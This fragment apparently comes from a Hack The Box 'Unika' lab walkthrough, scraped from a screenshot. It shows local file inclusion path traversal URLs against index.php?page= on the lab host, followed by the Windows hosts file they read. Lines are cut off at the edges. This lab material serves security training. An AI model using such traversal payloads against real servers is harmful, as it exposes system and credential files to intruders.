 unika.htb/index.php?page=../
unika.htb/index.php?page=../../../../../../../../windows/system32/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP fo
Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kep
individual line. The IP address should # be placed in the first column followed by the corresponding host
# The IP address and the host name should be separated by at least one # space. # # Additionally, comm
(such as these) may be inserted on individual # lines or following the machine name denoted by a '#' sym
# For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client
localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost